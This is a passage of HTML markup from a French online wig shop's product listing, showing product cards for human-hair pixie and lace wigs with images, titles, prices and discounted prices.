  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/E.gif?v=1737013712&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/E.gif?v=1737013712&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/E.gif?v=1737013712&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/E.gif?v=1737013712&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/E.gif?v=1737013712&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/E.gif?v=1737013712&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/E.gif?v=1737013712&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="34784697090291"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/E.gif?v=1737013712"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Offre Flash Perruques comme en LIVE 40€ Pixie Afro sans lace sans colle bouclé partout Noir en 100% cheveux humains FR20"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34784253247731"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/24091005.jpg?v=1751510108"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Offre Flash Perruques comme en LIVE 40€ Pixie Afro sans lace sans colle bouclé partout Noir en 100% cheveux humains FR20"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34858251747571"
                      data-image-index="3"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/9_5_1_1.gif?v=1737013712"
                            data-width="428"
                            data-height="534"
                            data-alt="BAISI Offre Flash Perruques comme en LIVE 40€ Pixie Afro sans lace sans colle bouclé partout Noir en 100% cheveux humains FR20"
                            style="--ar-padding:124.76635514018692%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-offre-flash-perruques-comme-en-live-40-pixie-afro-sans-lace-sans-colle-boucle-partout-noir-en-100-cheveux-humains"><div class="productTags">
            
            

            
              
                <span class="blockFriday">48H reçu</span>
                
              
            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              <img class='france' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/555.png?v=1722592568' alt='' >
            -->
            BAISI Offre Flash Perruques comme en LIVE 40€ Pixie Afro sans lace sans colle bouclé partout Noir en 100% cheveux humains FR20
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="8908989694195"
            product-handle="baisi-offre-flash-perruques-comme-en-live-40-pixie-afro-sans-lace-sans-colle-boucle-partout-noir-en-100-cheveux-humains"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!--  -->
            <span class="product-price__item  product-price__amount  theme-money"><span class='productBprice'> <span class="notranslate ht-money">€51,20</span></span></span>
           
            
          </div>
<a class="quick-action-button quick-action-button--visibility-always quick-add tap-target" href="/collections/wigs/products/baisi-offre-flash-perruques-comme-en-live-40-pixie-afro-sans-lace-sans-colle-boucle-partout-noir-en-100-cheveux-humains" data-variant-id="46187664802035" aria-label="Ajouter au panier"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€40,96</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="9302752985331"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh ">
          <!--
            <div class="wishlist-engine" data-product_id="9302752985331" data-variant_id="48282523959539" data-full_button="false" data-css="true"></div>
          -->

          

          
          <a class="product-link" href="/collections/wigs/products/baisi-black-friday-offre-limitee-15-perruque-200-en-100-cheveux-humains-stocks-limite-liquidation-soldes-sans-retour" aria-label="BAISI BLACK FRIDAY Offre limitée 15 Perruques 250€  en 100% Cheveux Humains mélange de couleurs et de tailles stocks limité liquidation soldes sans retour" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="37435248050419"
                  ><div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/250200-pic1.png?v=1766982282&width=2560);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/250200-pic1.png?v=1766982282&amp;width=2560" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/250200-pic1.png?v=1766982282&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/250200-pic1.png?v=1766982282&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/250200-pic1.png?v=1766982282&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/250200-pic1.png?v=1766982282&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/250200-pic1.png?v=1766982282&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/250200-pic1.png?v=1766982282&amp;width=1080 1080w, //www.baisihair.fr/cdn/shop/files/250200-pic1.png?v=1766982282&amp;width=1296 1296w, //www.baisihair.fr/cdn/shop/files/250200-pic1.png?v=1766982282&amp;width=1512 1512w, //www.baisihair.fr/cdn/shop/files/250200-pic1.png?v=1766982282&amp;width=1728 1728w, //www.baisihair.fr/cdn/shop/files/250200-pic1.png?v=1766982282&amp;width=1950 1950w, //www.baisihair.fr/cdn/shop/files/250200-pic1.png?v=1766982282&amp;width=2100 2100w, //www.baisihair.fr/cdn/shop/files/250200-pic1.png?v=1766982282&amp;width=2260 2260w, //www.baisihair.fr/cdn/shop/files/250200-pic1.png?v=1766982282&amp;width=2450 2450w, //www.baisihair.fr/cdn/shop/files/250200-pic1.png?v=1766982282&amp;width=2560 2560w" width="2560" height="2560" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>
</div></div><!--  -->
            </div>
          </a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-black-friday-offre-limitee-15-perruque-200-en-100-cheveux-humains-stocks-limite-liquidation-soldes-sans-retour"><div class="productTags">
            
            
              
                <img class='tagImg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/lQLPJxuwczE4essWZLBeQWG3s_xEpAlJmUKZGbUA_100_22.png?v=1768988687' alt='' height="22" >
                
              
            

            

            

            
              
                <span class="tagother">100% Réel</span>
                
              
            

            
          </div>

          <div class="product-block__title">
            <!--
              
            -->
            BAISI BLACK FRIDAY Offre limitée 15 Perruques 250€  en 100% Cheveux Humains mélange de couleurs et de tailles stocks limité liquidation soldes sans retour
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="9302752985331"
            product-handle="baisi-black-friday-offre-limitee-15-perruque-200-en-100-cheveux-humains-stocks-limite-liquidation-soldes-sans-retour"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!-- 
              <span class="product-price__item product-price__from">À partir de</span>
             -->
            <span class="product-price__item  product-price__amount  theme-money"><span class='productBprice'> <span class="notranslate ht-money">€1.044,95</span></span></span>
           
            
          </div>

                  <a class="quick-action-button quick-action-button--visibility-always quickbuy-toggle tap-target" href="/collections/wigs/products/baisi-black-friday-offre-limitee-15-perruque-200-en-100-cheveux-humains-stocks-limite-liquidation-soldes-sans-retour" aria-label="Coup d&#39;oeil"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€208,99</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="8794795442419"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image image-cont--same-aspect-ratio">
          <!--
            <div class="wishlist-engine" data-product_id="8794795442419" data-variant_id="46152134754547" data-full_button="false" data-css="true"></div>
          -->

          
            <div class="p-tag">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_4x_dedc1482-49cf-4851-b8b5-42733d63052d.png?v=1729647159"
                alt="Image Description"
              >
            </div>
          

          
          <a class="product-link" href="/collections/wigs/products/baisi-pixie-en-couleur-marron-mix-miel-4-27-petite-coupe-fabrique-a-la-machine-code-baisi20" aria-label="BAISI pixie 42€ en Couleur Marron Mix Miel 4#27#  9047 Pixie Noir #026 petite coupe fabriqué à la machine Sans Colle Sans Lace" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="34724817010931"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/02_887a7a5c-fdb2-4cf0-a207-41e9e147962a.jpg?v=1751509360&width=960);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/02_887a7a5c-fdb2-4cf0-a207-41e9e147962a.jpg?v=1751509360&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/02_887a7a5c-fdb2-4cf0-a207-41e9e147962a.jpg?v=1751509360&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/02_887a7a5c-fdb2-4cf0-a207-41e9e147962a.jpg?v=1751509360&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/02_887a7a5c-fdb2-4cf0-a207-41e9e147962a.jpg?v=1751509360&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/02_887a7a5c-fdb2-4cf0-a207-41e9e147962a.jpg?v=1751509360&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/02_887a7a5c-fdb2-4cf0-a207-41e9e147962a.jpg?v=1751509360&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/02_887a7a5c-fdb2-4cf0-a207-41e9e147962a.jpg?v=1751509360&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="34724816978163"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/240830_gif02.gif?v=1742263023"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI pixie 42€ en Couleur Marron Mix Miel 4#27#  9047 Pixie Noir #026 petite coupe fabriqué à la machine Sans Colle Sans Lace"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34724816158963"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/01_1e222a07-6da5-45f8-a468-b13a21c798be.jpg?v=1751509361"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI pixie 42€ en Couleur Marron Mix Miel 4#27#  9047 Pixie Noir #026 petite coupe fabriqué à la machine Sans Colle Sans Lace"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34318356185331"
                      data-image-index="3"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/062404.jpg?v=1751509362"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI pixie 42€ en Couleur Marron Mix Miel 4#27#  9047 Pixie Noir #026 petite coupe fabriqué à la machine Sans Colle Sans Lace"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34318390821107"
                      data-image-index="4"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/2_20f87846-9757-4d74-a96e-e5e4be668c24.jpg?v=1751509363"
                            data-width="1000"
                            data-height="1000"
                            data-alt="BAISI pixie 42€ en Couleur Marron Mix Miel 4#27#  9047 Pixie Noir #026 petite coupe fabriqué à la machine Sans Colle Sans Lace"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-pixie-en-couleur-marron-mix-miel-4-27-petite-coupe-fabrique-a-la-machine-code-baisi20"><div class="productTags">
            
            
              
                <img class='tagImg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/lQLPJxuwczE4essWZLBeQWG3s_xEpAlJmUKZGbUA_100_22.png?v=1768988687' alt='' height="22" >
                
              
            

            
              
                <span class="blockFriday">48H reçu</span>
                
              
            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              <img class='france' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/555.png?v=1722592568' alt='' >
            -->
            BAISI pixie 42€ en Couleur Marron Mix Miel 4#27#  9047 Pixie Noir #026 petite coupe fabriqué à la machine Sans Colle Sans Lace
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="8794795442419"
            product-handle="baisi-pixie-en-couleur-marron-mix-miel-4-27-petite-coupe-fabrique-a-la-machine-code-baisi20"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!-- 
              <span class="product-price__item product-price__from">À partir de</span>
             -->
            <span class="product-price__item  product-price__amount  theme-money"><span class='productBprice'> <span class="notranslate ht-money">€47,70</span></span></span>
           
            
          </div>

                  <a class="quick-action-button quick-action-button--visibility-always quickbuy-toggle tap-target" href="/collections/wigs/products/baisi-pixie-en-couleur-marron-mix-miel-4-27-petite-coupe-fabrique-a-la-machine-code-baisi20" aria-label="Coup d&#39;oeil"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€39,11</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="7433873031411"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image image-cont--same-aspect-ratio">
          <!--
            <div class="wishlist-engine" data-product_id="7433873031411" data-variant_id="47452108554483" data-full_button="false" data-css="true"></div>
          -->

          

          
          <a class="product-link" href="/collections/wigs/products/baisi-lot-de-perruque-en-cheveux-humains-de-bonne-qualite-au-prix-trop-abordable" aria-label="BAISI perruque Achetez 1 +1 Gratuite= 65€ pixie curly wave 2 couleurs ou 2 Perruque 13X4 lace deep wave 1B4# 16 pouces et 13X4 Body wave 4T30# 18 Pouces En Cheveux Humains" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="36327294009587"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/960_9004fc7e-f61b-4d79-89bd-5a6e88a66965.jpg?v=1752732008&width=2560);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/960_9004fc7e-f61b-4d79-89bd-5a6e88a66965.jpg?v=1752732008&amp;width=2560" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/960_9004fc7e-f61b-4d79-89bd-5a6e88a66965.jpg?v=1752732008&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/960_9004fc7e-f61b-4d79-89bd-5a6e88a66965.jpg?v=1752732008&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/960_9004fc7e-f61b-4d79-89bd-5a6e88a66965.jpg?v=1752732008&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/960_9004fc7e-f61b-4d79-89bd-5a6e88a66965.jpg?v=1752732008&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/960_9004fc7e-f61b-4d79-89bd-5a6e88a66965.jpg?v=1752732008&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/960_9004fc7e-f61b-4d79-89bd-5a6e88a66965.jpg?v=1752732008&amp;width=1080 1080w, //www.baisihair.fr/cdn/shop/files/960_9004fc7e-f61b-4d79-89bd-5a6e88a66965.jpg?v=1752732008&amp;width=1296 1296w, //www.baisihair.fr/cdn/shop/files/960_9004fc7e-f61b-4d79-89bd-5a6e88a66965.jpg?v=1752732008&amp;width=1512 1512w, //www.baisihair.fr/cdn/shop/files/960_9004fc7e-f61b-4d79-89bd-5a6e88a66965.jpg?v=1752732008&amp;width=1728 1728w, //www.baisihair.fr/cdn/shop/files/960_9004fc7e-f61b-4d79-89bd-5a6e88a66965.jpg?v=1752732008&amp;width=1950 1950w, //www.baisihair.fr/cdn/shop/files/960_9004fc7e-f61b-4d79-89bd-5a6e88a66965.jpg?v=1752732008&amp;width=2100 2100w, //www.baisihair.fr/cdn/shop/files/960_9004fc7e-f61b-4d79-89bd-5a6e88a66965.jpg?v=1752732008&amp;width=2260 2260w, //www.baisihair.fr/cdn/shop/files/960_9004fc7e-f61b-4d79-89bd-5a6e88a66965.jpg?v=1752732008&amp;width=2450 2450w, //www.baisihair.fr/cdn/shop/files/960_9004fc7e-f61b-4d79-89bd-5a6e88a66965.jpg?v=1752732008&amp;width=2560 2560w" width="2560" height="2560" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="34546698027251"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/2P_249-1.jpg?v=1752732008"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI perruque Achetez 1 +1 Gratuite= 65€ pixie curly wave 2 couleurs ou 2 Perruque 13X4 lace deep wave 1B4# 16 pouces et 13X4 Body wave 4T30# 18 Pouces En Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="36327294042355"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/960-1_63560b35-4809-445b-916b-4a0cffd0a65c.jpg?v=1752732008"
                            data-width="2560"
                            data-height="2560"
                            data-alt="BAISI perruque Achetez 1 +1 Gratuite= 65€ pixie curly wave 2 couleurs ou 2 Perruque 13X4 lace deep wave 1B4# 16 pouces et 13X4 Body wave 4T30# 18 Pouces En Cheveux Humains"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-lot-de-perruque-en-cheveux-humains-de-bonne-qualite-au-prix-trop-abordable"><div class="productTags">
            
            

            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              
            -->
            BAISI perruque Achetez 1 +1 Gratuite= 65€ pixie curly wave 2 couleurs ou 2 Perruque 13X4 lace deep wave 1B4# 16 pouces et 13X4 Body wave 4T30# 18 Pouces En Cheveux Humains
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="7433873031411"
            product-handle="baisi-lot-de-perruque-en-cheveux-humains-de-bonne-qualite-au-prix-trop-abordable"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!-- 
              <span class="product-price__item product-price__from">À partir de</span>
             -->
            <span class="product-price__item  product-price__amount  theme-money"><span class='productBprice'> <span class="notranslate ht-money">€125,96</span></span></span>
           
            
          </div>

